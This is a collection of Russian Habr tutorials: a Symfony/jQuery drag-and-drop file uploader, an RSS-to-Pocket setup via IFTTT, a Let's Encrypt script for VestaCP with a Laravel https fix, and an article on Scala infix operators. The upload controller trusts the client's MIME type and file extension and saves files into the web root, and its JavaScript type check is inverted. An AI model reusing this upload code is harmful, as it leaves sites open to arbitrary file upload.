success: function (res) {
var userData = jQuery.parseJSON(res);
$_this.parent().find('input[type="text"]').val(userData.filePath);
}
});
} else {
alert('Wrong type')
}
});
imgBlock.click(function () {
fileLoadByDefault('imguploadform', 'img', this);
});
});
})(jQuery);
```
Давайте проясним что происходит и разберем код по частям. Ранее мы имели только один инпут на странице, а нам нужна область для Drag & Drop’a.
```
$.fn.uploadFile = function (type) {
var blockText = {
'img': {
'text': ['Drag Image File Here'],
'name': ['img'],
'id': ['imguploadform']
}
};
this.append('' + blockText[type].text + '
');
this.append('');
this.addClass('drag_n_drop--' + type + 'Path');
$('input', this).hide();
fileDropBlock(this, type);
};
```
функция которая в качестве единственного параметра принимает тип документа, который мы ходим загружать (бросать) в конкретную область.
Функция приняла его и вернула нам, по сути уже новый html код. Который включает в себя абрац с текстом:
```
this.append('' + blockText[type].text + '
');
```
Кнопку загрузки, она потом еще сыграет важную роль:
```
this.append('');
```
Добавляем к элементу класс, что бы понимать какой он
```
this.addClass('drag_n_drop--' + type + 'Path');
```
И скрываем все инпуты:
```
$('input', this).hide();
```
Добавим красок css:
// MyBundle/Resources/public/css/style.css
```
.drag_n_drop--imgPath{
width: 150px;
height: 100px;
cursor: pointer;
border: 2px solid #e0e0e0;
background: #f9f9f9;
}
```
В конечном итоге, после всех таких манипуляций, у вас должно получиться что то похожее на это

Если так и есть, то все хорошо.
Далее по файлу init.js
Такой код:
```
var imgBlock = $('div', 'div[id$="_name"]'); # выбираем целый див в котором наш инпут
imgBlock.uploadFile('img'); # к выбранному применяем функцию uploadFile
```
Далее вот такой небольшой кусок кода:
```
$('input[type="file"]').on("change", function () { # реагируем на то, что в инпуте изменилось
var $_this = $(this),
type = $_this.data('type'),
reader,
file;
file = this.files[0]; # ловим файл из инпута типа file
if (window.FormData) {
formdata = new FormData(); # берем данные (это новые плюшки в версии js)
}
if (window.FileReader) {
reader = new FileReader(); # читаем файл
reader.readAsDataURL(file);
}
if (formdata) {
formdata.append("file", file); # присоедениям файл в объект
}
if (!$.inArray(file.type, arrayType[type])) { # проверяем что тип файла какой нам надо
$.ajax({
url: "/upload-file", # идем по пути
type: "POST",
data: formdata, # отправляем туда наши файлы
processData: false,
contentType: false,
success: function (res) {
var userData = jQuery.parseJSON(res); # парсим результат
$_this.parent().find('input[type="text"]').val(userData.filePath); # находим наш скрытый инпут и ставим в него путь к уже закаченному файлу
}
});
} else {
alert('Wrong type'); # а иначе alert с ошибкой
}
});
```
Далее, код:
```
imgBlock.click(function () {
fileLoadByDefault('imguploadform', 'img', this);
});
```
Тут просто, когда кликаем по нашему диву, который предназначен для бросания в него картинки, срабатывает функция fileLoadByDefault в ней 3 аргумента. 1 — id input’a с типом file. 2 — тип файла который мы хотим загрузить. 3 — собственно сам эллемент родитель, по которому произошел клик.
Собственно вот тут, внимательный читатель мог заметить, что по сути наш код, реализует 2 способа загрузки. Первый — Drag & Drop(то к чему и стримились), и второй — это клик по диву контейнера, для вызова стандартной формы upload’a файла, который предназначен то для Drup&Drop. По сути 2 — это побочный эффект, такой приятный побочный эффект.
Не хотелось бы вас огорчать, но мы проделали только половину работы… Дальше веселее, давайте теперь покодим на php?!
Итак, мы помним, что ссылаемся на ссылку [/upload-file] при любом событии, будь то Drop файла или прямая загрузка.
Надо нам определить роут для этого дела:
// MyFolder/MyBundle/Resourses/config/rounting.yml
```
my_file_upload:
pattern: /upload-file
defaults: { _controller: MyFolderMyBundle:Default:uploadFile }
```
Взглянем на код метода [uploadFile]:
// MyFolder/MuBundle/Contraller/Default.php
```
php
namespace MyFolder\MyBundle\Controller;
use Symfony\Component\HttpFoundation\File\File;
use Symfony\Bundle\FrameworkBundle\Controller\Controller;
use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\HttpFoundation\Response;
use Symfony\Component\HttpFoundation\File\UploadedFile;
class DefaultController extends Controller
{
public function uploadFileAction()
{
$filename = $_FILES['file']; # принимает наш файл
$uploadPath = $this-upload($filename); # запускаем функцию загрузки
/**
* Тут думаю ясно. Обычный ответ на запрос
*/
return null === $uploadPath
? new Response(json_encode(array(
'status' => 0,
'message' => 'Wrong file type'
)
)
)
: new Response(json_encode(array(
'status' => 1,
'message' => $filename, # имя файла
'filePath' => $uploadPath # полный путь к нему
)
)
);
}
private function getFoldersForUploadFile($type)
{
$fileType = $this->returnExistFileType($type); #метод возвращающюй тип файлов которые можно грузить
if ($fileType !== null) {
return array(
'root_dir' => $this->container->getParameter('upload_' . $fileType . '_root_directory'), # полный путь к папке с картинкой
'dir' => $this->container->getParameter('upload_' . $fileType . '_directory'), # отосительный путь к папке
);
} else {
return null;
}
}
# метод возвращает ключ(тип) файла который будет закачиваться
private function returnExistFileType($type)
{
$typeArray = array(
'img' => array(
'image/png',
'image/jpg',
'image/jpeg',
),
'pdf' => array(
'application/pdf',
'application/x-pdf',
)
);
foreach ($typeArray as $key => $value) {
if (in_array($type, $value)) {
return $key;
}
}
return null;
}
# Тут собственно все и происходит. Загрузка, присвоение имени, перемещение в папку
private function upload($file)
{
$filePath = $this->getFoldersForUploadFile($file['type']);
if (null === $this->getFileInfo($file['name']) || $filePath === null) {
return null;
}
$pathInfo = $this->getFileInfo($file['name']);
$path = $this->fileUniqueName() . '.' . $pathInfo['extension'];
$this->uploadFileToFolder($file['tmp_name'], $path, $filePath['root_dir']);
unset($file);
return $filePath['dir'] . DIRECTORY_SEPARATOR . $path;
}
# возвращает всю информацию о загруженном фале (что бы это не было)
private function getFileInfo($file)
{
return $file !== null ? (array)pathinfo($file) : null;
}
# формирует уникальное имя
private function fileUniqueName()
{
return sha1(uniqid(mt_rand(), true));
}
# перемещает файл в необходимую папку
private function uploadFileToFolder($tmpFile, $newFileName, $rootFolder)
{
$e = new File($tmpFile);
$e->move($rootFolder, $newFileName);
}
```
Как оказалось в итоге, не так страшен черт. Возможно упустил какой то момент… Но ты, уважаемый читатель, волен писать в комментариях свои вопросы, пожелания по коду и его оптимизации. Собственно в данной статье я показал самый простой способ реализации своего загрузчика в Symfony. Естественно эти методы следует вынести в сервис и вызывать только его. В скором времени так и сделаем, но это уже отдельная история.
P.S. Путь к папкам для закачки файлов выглядит так
// app/config/config.yml
```
parameters:
upload_img_root_directory: %kernel.root_dir%/../web/upload/img
upload_img_directory: upload/img
```
Папки upload и папки img внутри нее нет, их необходимо создать.
Так же вы вольны написать метод который это будет делать при условии не существования этих папок. Не забудьте поставить права на запись для них. | https://habr.com/ru/post/199482/ | null | ru | null |
# Превращаем Pocket в новостную ленту
Недавно задумался над созданием единой новостной ленты из всего, что я читаю. Видел варианты со сведением всего счастья в телеграмм, но мне больше приглянулся Pocket.
Почему? Этот парень выкачивает всё в удобочитаемом формате и отлично работает на всех девайсах, включая читалку.
Всем, кому интересно — добро пожаловать под кат.
Дано: новостные ленты, которые я читаю: threatpost, habr, medium, один паблик со статьями во vk.com, и 2-3 канала в telegram.
Самый простой вариант, который я нашёл – сделать из всех читаемых ресурсов RSS feed(ы) и интегрировать с Pocket.
Немного теории об RSS, если вдруг кто не сталкивался с данной технологией. [RSS](https://ru.wikipedia.org/wiki/RSS) (Rich Site Summary — обогащённая сводка сайта) – это способ организации информации ресурса в облегчённом XML формате.
**Выглядит примерно вот так**
```
xml version="1.0" encoding="utf-8"?
Заголовок статьи
Ссылка на ресурс
<div>
<div>
Контент
</div>
</div>
</div>
```
Информация из RSS feed выкачивается в текстовом формате, причём только последние обновления. Обычно обновление происходит 2 часа.
Причём RSS feed-ы можно агрегировать друг с другом и получать из них единую ленту новостей (единый RSS feed) со всех интересующих ресурсов.
Для интеграции rss feed с pocket-ом я нашёл такой вот чудесный портал — ifttt.com — позволяющий настраивать апплеты для перенаправления rss в покет с возможностью расстановки тегов для более удобного поиска/сортировки статей.
Регистрация на ifttt.com бесплатная.
Начнём с threatpost
-------------------
Здесь вроде всё просто. У ресурса есть rss канал, ссылка на который красуется прямо в самом верху страницы.

Просто копируем её (https://threatpost.ru/rss) и идём с ней в platform.ifttt.com.

1) «Пробуем сейчас».
2) Проходим регистрацию, Company name -> Any
3) Во вкладке Applets создаём New Applet.
4) Trigger выбираем RSS feed

5) В нашем случае выбираем New feed item.

**New feed item**При каждой новой записи в RSS feed добавит новость в pocket
**New feed item matches**Только при указанных критериях сортировки добавит запись в pocket
6) Visibility – set by you. И в value вставляем rss ресурса.
Можно так же поставить customizable by the user. Это позволит людям, которые захотят воспользоваться вашим апплетом самим ставить value RSS Feed-а.

7) Ниже выбираем action (Add action). И добавляем Pocket.

8) В выпадающем списке выбираем единственный пункт — Save for latter.

**Feed label URL**В данном случае {{EntryUrl}} будет отображаться как

**Feed label Tags**Советую убрать IFTTT и FeedTitle и заменить на {{EntryAuthor}}. Т.к FeedTitle итак подтягивается в каждую запись, а вот имя специфичного автора мне пожалуй важно. В конце концов в pocket я смогу фильтровать по авторам, если они мне интересны, а если не интересны, то просто поставить потом фильтр New feed item matches и выбрать только интересных авторов.

9) Вводим название, дескрипшен и вперёд (Save).
10) Нас перебрасывает на страницу свежесозданного апплета. Проматываем вниз и находим.

11) «Турним апплет он». Вас перебросит на страницу с апплетом, там жмём ту же саму кнопку, что выделена на картинке выше и спустя пару секунд видим надпись – Success, applet turned on.
**Сustomize by user**Если вы выбирали в 6 пункте customize by user, здесь вам необходимо подставить будет ссылку на Rss feed в новом меню, если нет, то Success.
12) Чтобы посмотреть активные апплеты перейдите по ссылке [ifttt.com/my\_applets](https://ifttt.com/my_applets) либо в ifttt.com нажмите my applets.
Habr
----
Для интеграции с habr нам нужен rss интересующих нас хабов/авторов. Для его получения заходим на интересующий нас хаб, открываем дом дерево в консоли браузера и вбиваем в поиске по dom – rss.

Аналогично и с конкретным автором которого читаем.

Лично у меня после выкуривания rss из всех хабов и людей которых читаю на хабре скопилось порядком ссылок. Поэтому был найден следующий инструмент — rssmix.com. Скармливаем в него, разделяя знаком переноса каретки, все интересующие нас хабровские rss ленты и генерируем новую, уже всеобъемлющую ленту.

Дальше назад к platform.ifttt.com и, лично я — создавал новый апплет, чтобы можно было на каждый ресурс навесить свои теги и красивенько впихнуть в pocket. Но в принципе можете и всё через rssmix добавить к старому rss каналу в предыдущем апплете.
Medium
------
Честно говоря, с медиумом то же самое, что с habr. Есть вариант через уже готовый апплет на ifttt.com, но я выдирал из всех авторов и интересов rss. И фильтровал в rss->pocket апплете ifttt.com.
Vk.com
------
Маялся дольше обычного, но как оказалось всё не так страшно. Как такового rss там нету, есть какие-то генераторы rss лент в стиле vkrss.com но вот с pocket оно плохо дружит и к тому же ещё денег просит. На счастье нашёлся politepol.com.
Интерфейс забавный. Принцип следующий.
1) Скармливаете в инпут ссылку на статьи группы -> go.
**Где взять ссылку на статьи группы vk**У каждой статьи в vk своя достаточно читабельная ссылка, в стиле vk.com/@mygroup-belarus-i-cvetenie-sakuri. Вот начало ссылки [mygroup](https://habr.com/ru/users/mygroup/) – это то, что нам нужно. Т.е полная ссылка будет [vk.com@mygroup](https://vk.com@mygroup)
2) Далее ждём пока отрендерится интересующая нас страница со статьями в вк
3) Видим похожую картину.
4) Нажимаем на кнопку title и указываем title на странице (просто клик по любому заголовку статьи), кнопку description и указываем где description. Create -> готово.
5) Копируем созданную ссылку и снова делаем апплет vk.com(rss) to pocket.
Telegram
--------
И последнее – телеграмм каналы. По итогу логика будет — как все уже, наверное, догадались — сделать ещё один rss канал. Для этого воспользуемся услугами telegram.me/crssbot. Бот умеет дублировать посты из вашей группы в rss ленту. Его нужно добавить в группу как администратора. Создаём в телеграмме группу с любым названием, добавляем бота как администратора (следуем инструкциям).
Далее rss лента будет доступна по адресу — [bots.su/rss/your\_channel\_name](https://bots.su/rss/your_channel_name). А общую новостную ленту всех пользователей можно найти по адресу [bots.su/rss/all](https://bots.su/rss/all).
Однако неплохо бы ещё заполнить этот канал новостями, а-то читать то нечего. Для этого воспользуемся услугами другого бота, который будет перенаправлять новости из всех наших каналов в свежесозданный “rss-канал”.
Вроде как есть классный бот telegram.me/junction\_bot, у него есть теги для каждого перенаправления, всякие фильтры в общем всё, что хотите, но перенаправление платное. Не годится.
Зато есть вот такой вот отличный, бесплатный t.me/multifeed\_bot (ну или как вариант можете сделать сами github.com/adderou/telegram-forward-bot) бот. Следуем инструкциям бота, добавляем @mirinda\_grinder в группу как администратора. Создаём перенаправление из читаемых каналов в нужный нам канал и вуаля. Канал наполняется сам.
Затем привычные шаги по созданию апплета, расстановка тегов, фильтрация и всё, готово. Pocket наполняется сам, без вашего участия, при этом с расстановкой тегов, фильтрацией и синхронизируется на всех устройствах которых пожелаете. | https://habr.com/ru/post/455413/ | null | ru | null |
# Free SSL для CP Vesta — легко. И SSL для Laravel
Привет, друзья. Не для кого не открою секрет, что работа сайтов через https протокол становится не просто нормой жизни, а уже и обязательным условием. Но очень многие сайты все еще продолжают работать через незащищенный http протокол. Однако, большое количество владельцев сайтов уже подумывает о переходе на SSL. При поиске информации о том, как приобрести сертификат безопасности, владельцы ресурсов сталкиваются с рядом трудностей. Это и выбор типа сертификата, цена, необходимость в сложной регистрации, подтверждение своей личности и другое. Многих, неискушенных пользователей, это отталкивает, отодвигая переход на безопасный протокол в долгий ящик. Но выход есть! Простой, бесплатный и быстрый.
В конкретном случае я расскажу, как бесплатно получить и настроить SSL сертификат от отличного проекта Let’s Encrypt для панели управления Vesta. Предполагаю, что у вас установлен Git и вы используете CP Vesta. Если Git не установлен, то его нужно установить. Все команды я выполняю под системой CentOS 6.x Для других сборок, суть не меняется.
Для максимального удобства можно создать bash скрипт, который можно назвать, например, ssl.sh:
```
#!/bin/bash
# How to Install Let’s Encrypt Certificate on VestaCP
USERNAME = 'username'
DOMAIN = 'mydomain.com'
# Go to folder
cd /usr/local
# Clone git repositories
git clone https://github.com/letsencrypt/letsencrypt.git
git clone https://github.com/interbrite/letsencrypt-vesta.git
git clone https://github.com/certbot/certbot.git
# Create the “webroot” directory where Let’s Encrypt will write the files needed for domain verification.
mkdir -p /etc/letsencrypt/webroot
# Now also symlink the Apache conf file in your Apache conf.d directory.
ln -s /usr/local/letsencrypt-vesta/letsencrypt.conf /etc/httpd/conf.d/letsencrypt.conf
# Symlink letsencrypt-auto and letsencrypt-vesta in /usr/local/bin for easier access.
ln -s /usr/local/letsencrypt/letsencrypt-auto /usr/local/bin/letsencrypt-auto
ln -s /usr/local/letsencrypt-vesta/letsencrypt-vesta /usr/local/bin/letsencrypt-vesta
# Restart server
service httpd restart
# Install at
yum install at
# Command for get SSL certificate and automatic Renewals every 60 days
letsencrypt-vesta -a 60 $USERNAME $DOMAIN
```
Пару слов пояснений. В переменной USERNAME необходимо указать пользователя для которого будет получен сертификат. Для Vesta по умолчанию — это admin. DOMAIN — это переменная домена, для которого вы хотите получить сертификат. Указывать нужно голый хост, например, site.com
Далее все идет, как по маслу. Произойдет переход в нужную для установки директорию, будут клонированы репозитории с github. Будет создана директория для хранения файлов настроек. После чего будут созданы ссылки конфигов и будет перезапущен Apache сервер.
После перезапуска сервера произойдет запрос на сервер Let’s Encrypt для формирования и получения сертификата для конкретного пользователя и домена. Все сертификаты и конфиги будут созданы для Vesta полностью автоматически, а сайт в настройках будет помечен, как поддерживающий работу по SSL.
Если ваш пользователь имеет имя admin, то в директории /home/admin/conf/web будут скопированы сертификаты для указанного вами домена, плюс появится два дополнительных конфига: shttpd.conf и snginx.conf. Первый для Apache, второй для Nginx. Если необходимо поправить пути для вашей root директории, то это можно сделать в этих конфигах, так как пути будут прописаны по умолчанию к public\_html.
Итак, заходите по ssh на свой сервер под root. Создаете скрипт или просто вводите команды вручную. Если создали скрипт, то не забудьте поставить права на исполнение — 755. Запускаете скрипт и вуаля. Ваш сайт уже имеет сертификат. Останется только сделать 301 редирект с http на https.
Сертификат будет действителен только 90 дней. Поэтому, последние строки в скрипте делают возможным получать новый сертификат каждые 60 дней в автоматическом режиме.
Если вы используете фреймворк Laravel 5.3, то вы столкнетесь с трудностью, что все ваши изображения и ссылки не работают через https, а продолжают использовать http протокол. О чем незамедлительно будет показана ошибка для пользователя.
Для решения этой проблемы есть простое и элегантное решение. Нужно всего-навсего «форсировать» ссылки в AppServiceProvider.php:
```
public function boot()
{
// If production site.
if (env('APP_ENV') === 'production') {
// Change all links to https.
\URL::forceSchema('https');
}
}
```
Суть форсирования заключается в автоматической замене всех ссылок на новый протокол, что видно из кода.
Вот и все. Хотите проделать этот фокус для разных своих сайтов, то просто меняете домен в скрипте на нужный.
Что мы имеем в финале? Запуск одного скрипта одной строчкой: sh ssl.sh И ваш сайт уже работает по защищенному протоколу, без никому ненужной головной боли. Всем удачи. | https://habr.com/ru/post/320824/ | null | ru | null |
# «Перегрузка операторов» в Scala
Некоторое время назад [я анонсировал курс по Scala](http://habrahabr.ru/company/golovachcourses/blog/251239/). Он стартовал и выкладывается на MOOC-платформу UDEMY — [«Scala for Java Developers»](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-OPERATOR). Больше о курсе вы можете прочитать [в конце статьи](http://habrahabr.ru/company/golovachcourses/blog/255631/#8).
Сейчас я бы хотел представить материал по одной из тем курса — перегрузке операторов в Scala.
* [Введение](http://habrahabr.ru/company/golovachcourses/blog/255631/#0)
* [Infix operators](http://habrahabr.ru/company/golovachcourses/blog/255631/#1)
* [«Pointless style» (infix notation) это не «point-free style» (tacit programming)](http://habrahabr.ru/company/golovachcourses/blog/255631/#2)
* [Приоритет операторов](http://habrahabr.ru/company/golovachcourses/blog/255631/#3)
* [Ассоциативность операторов](http://habrahabr.ru/company/golovachcourses/blog/255631/#4)
* [Infix types](http://habrahabr.ru/company/golovachcourses/blog/255631/#5)
* [Prefix operators](http://habrahabr.ru/company/golovachcourses/blog/255631/#6)
* [Postfix operators](http://habrahabr.ru/company/golovachcourses/blog/255631/#7)
* [О курсе](http://habrahabr.ru/company/golovachcourses/blog/255631/#8)
Введение
--------
в Scala нет перегрузки операторов, так как нет операторов (как сущностей отличных от методов). Есть методы с символическими (операторными) именами вида '+', '/', '::', '<~' и префиксная/инфиксная/посфиксная форма записи. Однако для удобства далее будет использовать термин оператор.
Infix operators
---------------
В Scala методы одного аргумента можно записывать в так называемой инфиксной форме ([infix operations](http://www.scala-lang.org/files/archive/spec/2.11/06-expressions.html#infix-operations)). А именно
* без использования точки между ссылкой и методом
* без скобок, обрамляющих аргумент
Пример:
```
object Demo {
// "normal" notation
val x0 = I(1).add(I(2))
// infix notation
val x1 = I(1) add I(2)
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
}
```
Далее в примерах будет фигурировать case-класс I, который я буду в каждом конкретном случае наделять разными методами. Он сделан case исключительно для краткости кода (автоматически генерируются и инициализируются поля по primary constructor + автоматически генерируется companion object с методом apply с сигнатурой идентичной primary constructor, что позволяет создавать экземпляры через I(k), а не new I(k). Напомню, что I(k) эквивалентно I.apply(k), а метод apply в Scala можно опускать). Класс I представляет собой «обертку» вокруг одного Int и может рассматриваться как прототип для полноценного класса комплексных чисел, полиномов, матриц.
Все становится интереснее, если методу давать «символическое» / «операторное» имя
```
object Demo {
// "normal" notation
val x0 = I(1).+(I(2))
// infix notation
val x1 = I(1) + I(2)
}
case class I(k: Int) {
def +(that: I): I = I(this.k + that.k)
}
```
JVM (class file format) не поддерживает имена из «операторных символов», потому при компиляции генерируются синтетические имена.
Запустим по классу
```
class I {
def +(that: I): I = new I
def -(that: I): I = new I
def *(that: I): I = new I
def /(that: I): I = new I
def \(that: I): I = new I
def ::(that: I): I = new I
def ->(that: I): I = new I
def <~(that: I): I = new I
}
```
джавовскую рефлексию
```
import java.lang.reflect.Method;
public class Demo {
public static void main(String[] args) {
for (Method m: I.class.getDeclaredMethods()) {
System.out.println(m);
}
}
}
>> public I.$plus(I)
>> public I.$minus(I)
>> public I.$times(I)
>> public I.$div(I)
>> public I.$bslash(I)
>> public I.$colon$colon(I)
>> public I.$minus$greater(I)
>> public I.$less$tilde(I)
```
Да, из Java методы и видны с такими именами (как в class file)
```
public class Demo {
public static void main(String[] args) {
new I().$plus(new I());
new I().$minus(new I());
new I().$times(new I());
new I().$div(new I());
new I().$bslash(new I());
new I().$colon$colon(new I());
new I().$minus$greater(new I());
new I().$less$tilde(new I());
}
}
```
Вы же помните про прозрачную интеграцию всех компилируемых под JVM языков?
Да вообще половина «синтаксических фокусов» Scala состоит их смеси инфиксной нотации и implicit conversions.
**Пример #1**:
```
object Demo {
for (k <- 1 to 10) {
println(k)
}
}
```
Инфиксная нотация преобразовывается в нормальную
```
object Demo {
for (k <- 1.to(10)) {
println(k)
}
```
У Int нет метода 'to', поэтому ищется такое implicit conversion, которое позволяет преобразовать Int в какой-то тип с методом 'to' и подходящей сигнатурой.
И находится в Predef.scala (напомню, что в каждый файл перед компиляцией неявно импортируются java.lang.\* + scala.\* + Predef.\*)
```
// сокращенные исходники Predef.scala
package scala
object Predef extends LowPriorityImplicits with DeprecatedPredef {...}
private[scala] trait DeprecatedPredef {...}
private[scala] abstract class LowPriorityImplicits {
...
@inline implicit def byteWrapper(x: Byte) = new runtime.RichByte(x)
@inline implicit def shortWrapper(x: Short) = new runtime.RichShort(x)
@inline implicit def intWrapper(x: Int) = new runtime.RichInt(x)
@inline implicit def charWrapper(c: Char) = new runtime.RichChar(c)
@inline implicit def longWrapper(x: Long) = new runtime.RichLong(x)
@inline implicit def floatWrapper(x: Float) = new runtime.RichFloat(x)
@inline implicit def doubleWrapper(x: Double) = new runtime.RichDouble(x)
@inline implicit def booleanWrapper(x: Boolean) = new runtime.RichBoolean(x)
...
}
```
А вот у RichInt уже есть метод 'to' с одним аргументом типа Int.
```
// сокращенный исходники scala.runtime.RichInt
package scala.runtime
import scala.collection.immutable.Range
final class RichInt(val self: Int) ... {
...
def to(end: Int): Range.Inclusive = Range.inclusive(self, end)
...
}
```
И потому при компиляции «раскручивается» в нечто типа
```
import scala.runtime.RichInt
object Demo {
val tmp: Range = new RichInt(1).to(10)
for (k <- tmp) {
println(k)
}
}
```
После «раскрутки» for в map/flatMap/foreach имеем
```
import scala.runtime.RichInt
object Demo {
val tmp: Range = new RichInt(1).to(10)
tmp.foreach(elem => println(elem))
}
```
**Пример #2**:
```
object Demo {
var map = Map("France" -> "Paris")
map += "Japan" -> "Tokyo"
}
```
После перехода от инфиксной формы вызова методов '->' и '+' к нормальной
```
object Demo {
var map = Map("France".->("Paris"))
map = map.+("Japan".->("Tokyo"))
}
```
и поиска подходящего implicit conversion String до какого-то типа с методом '->' (опять же находят в Predef.scala) получают «десахаризированную форму» (String в Scala — это, по сути, java.lang.String и у него нет метода '->')
```
object Demo {
var map: Map[String, String] = Map.apply(new ArrowAssoc("France").->("Paris"))
map = map.+((new ArrowAssoc("Japan").->("Tokyo")))
}
```
Из забавного: вот исходный код (сокращенный) класса ArrowAssoc из Predef.scala
```
implicit class ArrowAssoc[A](private val self: A) extends AnyVal {
def -> [B](y: B): Tuple2[A, B] = Tuple2(self, y)
}
```
благодаря generics мы можем ставить стрелку между представителями ЛЮБЫХ ДВУХ ТИПОВ! Если вы сделаете 1 -> true, то type variable A будет принят за Int, а type variable B — за Boolean!
«Pointless style» (infix notation) это не «point-free style» (tacit programming)
--------------------------------------------------------------------------------
Не надо путать pointless style (infix notation), который мы рассматриваем, с так называемым [point-free](https://wiki.haskell.org/Pointfree) стилем или же по другому — [tacit programming](http://en.wikipedia.org/wiki/Tacit_programming).
Point-free стиль предполагает, что вы строите новые функции из неких примитивов и других функций не указывая явно аргументы, не вводя формальные имена параметров. Название произошло из топологии, где часто ведут размышления в терминах окрестностей а не конкретных точек.
Рассмотрим простой пример: функция Int => Int, которая возвращает аргумент увеличенный на 1.
Вот НЕ pointless и НЕ point-free стиль
```
object Demo {
val f: Int => Int = x => 1.+(x)
}
```
Напомню, что в Scala '+' — это метод, принадлежащий типу Int, а не оператор. Хотя при компиляции под JVM преобразуется таки в оператор '+' над примитивом int.
Вот pointless и НЕ point-free стиль
```
object Demo {
val f: Int => Int = x => 1 + x
}
```
Вот НЕ pointless и point-free стиль (f — с placeholder, g — без placeholder)
```
object Demo extends App {
val f: Int => Int = 1.+(_)
val g: Int => Int = 1.+
}
```
Вот и pointless и и point-free стиль (f — с placeholder, g — без placeholder)
```
object Demo {
val f: Int => Int = 1 + _
val g: Int => Int = 1 +
}
```
Далее мы не будем рассматривать point-free/tacit-programming, это может быть тематикой отдельной статьи.
Приоритет операторов
--------------------
Если мы начнем определять свои «операторы», то мы можем столкнуться с отсутствием приоритетов
```
object Demo extends App {
println(I(1) add I(2) mul I(3))
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
def mul(that: I): I = I(this.k * that.k)
}
>> 9
```
мы бы хотели, что бы у умножения (mul) был приоритет перед сложением (add) (то есть мы хотим 1 + (2 \* 3) = 7, а не (1 + 2) \* 3 = 9). Однако запись вида
```
I(1) add I(2) mul I(3)
```
Эквивалентна следующей
```
I(1).add.(I(2)).mul(I(3))
```
Которая эквивалентна такой
```
( I(1).add.(I(2)) ).mul(I(3))
```
А не
```
I(1).add( I(2).mul(I(3)) )
```
Так как **вызов метода — это лево-ассоциативная операция**, то есть идет расстановка скобок (свертка) слева на право.
Это можно исправить явной расстановкой скобок
```
object Demo extends App {
println(I(1) add ( I(2) mul I(3) ))
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
def mul(that: I): I = I(this.k * that.k)
}
>> 7
```
либо пользуясь **приоритетом обычных вызовов перед инфиксными** (не рекомендуемый стиль, не смешивайте инфиксную и нормальные формы вызовов, скобки — лучше)
```
object Demo extends App {
println(I(1) add I(2).mul(I(3)))
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
def mul(that: I): I = I(this.k * that.k)
}
>> 7
```
Однако, если мы переименуем методы ('mul' -> '\*', 'add' -> '+'), то произойдет немножко магии без всякого указания приоритета '\*' над '+'!
```
object Demo extends App {
println(I(1) + I(2) * I(3))
}
case class I(k: Int) {
def +(that: I): I = I(this.k + that.k)
def *(that: I): I = I(this.k * that.k)
}
>> 7
```
Откроем [Священную Книгу](http://www.scala-lang.org/files/archive/spec/2.11/) на разделе [«6.12.3 Infix Operations»](http://Infix Operations) и прочитаем:
> The precedence of an infix operator is determined by the operator's first character. Characters are listed below in increasing order of precedence, with characters on the same line having the same precedence.
>
>
> ```
>
> (all letters)
> |
> ^
> &
> = !
> < >
> :
> + -
> * / %
> (all other special characters)
>
> ```
>
>
>
Итак, если наш метод начинается с '\*', то он имеет приоритет над методом начинающимся с '+'. Который, в свою очередь, имеет приоритет над любым именем начинающимся с «обычной буквы».
Значит вот так тоже будет работать (не рекомендуется схожие операторы (умножение, сложение) называть и строковыми и операторными именами)
```
object Demo extends App {
println(I(1) add I(2) * I(3))
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
def *(that: I): I = I(this.k * that.k)
}
>> 7
```
Рассмотрим следующее выражение: 1 \* 2 \* 3 + 4 \* 5 \* 6 + 7 \* 8 \* 9.
Если операторам «сложить» и «умножить» дать строковые имена add и mul
```
object Demo extends App {
println(I(1) mul I(2) mul I(3) add I(4) mul I(5) mul I(6) add I(7) mul I(8) mul I(9))
}
case class I(k: Int) {
def add(that: I): I = I(this.k + that.k)
def mul(that: I): I = I(this.k * that.k)
}
```
то все подвергнется свертке слева
1 \* 2 \* 3 + 4 \* 5 \* 6 + 7 \* 8 \* 9 -> (((((((1 \* 2) \* 3) + 4) \* 5) \* 6) + 7) \* 8) \* 9
Но в случае имен '+' и '\*'
```
object Demo extends App {
println(I(1) * I(2) * I(3) + I(4) * I(5) * I(6) + I(7) * I(8) * I(9))
}
case class I(k: Int) {
def +(that: I): I = I(this.k + that.k)
def *(that: I): I = I(this.k * that.k)
}
```
строка будет разбита на группы по равным приоритетам
```
1 * 2 * 3 + 4 * 5 * 6 + 7 * 8 * 9 ->
(1 * 2 * 3) + (4 * 5 * 6) + (7 * 8 * 9)
```
внутри каждой группы (группы берутся слева направо) будет свертка слева-направо
```
(1 * 2 * 3) + (4 * 5 * 6) + (7 * 8 * 9) ->
((1 * 2) * 3) + ((4 * 5) * 6) + ((7 * 8) * 9)
```
после чего будут свернуты слева-направо операнды по сложению
```
((1 * 2) * 3) + ((4 * 5) * 6) + ((7 * 8) * 9) ->
(((1 * 2) * 3) + ((4 * 5) * 6)) + ((7 * 8) * 9)
```
Ассоциативность операторов
--------------------------
Читаем [Священную Книгу](http://www.scala-lang.org/files/archive/spec/2.11/), радел [«6.12.3 Infix Operations»](http://Infix Operations) дальше:
> The associativity of an operator is determined by the operator's last character. Operators ending in a colon `:' are right-associative. All other operators are left-associative.
>
> …
>
> The right-hand operand of a left-associative operator may consist of several arguments enclosed in parentheses, e.g. e;op;(e1,…,en). This expression is then interpreted as e.op(e1,…,en).
>
>
>
> A left-associative binary operation e1;op;e2 is interpreted as e1.op(e2). If op is right-associative, the same operation is interpreted as { val x=e1; e2.op(x) }, where x is a fresh name.
>
>
Что это значит практически? Значит, что левоассоциативность сверток стоит по умолчанию, но для методов в инфиксной форме, оканчивающихся на двоеточие работает — правоассоциативность. Более того, аргументы оператора меняются местами.
Это значит, что в следующем коде
```
object Demo {
println(I(1) ++ I(2) ++ I(3) ++ I(4))
println(I(1) +: I(2) +: I(3) +: I(4))
}
case class I(k: Int) {
def ++(that: I): I = I(this.k + that.k)
def +:(that: I): I = I(this.k + that.k)
}
```
строка
```
I(1) ++ I(2) ++ I(3) ++ I(4)
```
сворачивается до (левоассоциативность)
```
((I(1) ++ I(2)) ++ I(3)) ++ I(4)
```
и потом до
```
(((I(1).++(I(2))).++(I(3)) ++ I(4)
```
а строка
```
I(1) +: I(2) +: I(3) +: I(4)
```
сворачивается до (правоассоциативность)
```
I(1) +: (I(2) +: (I(3) +: I(4)))
```
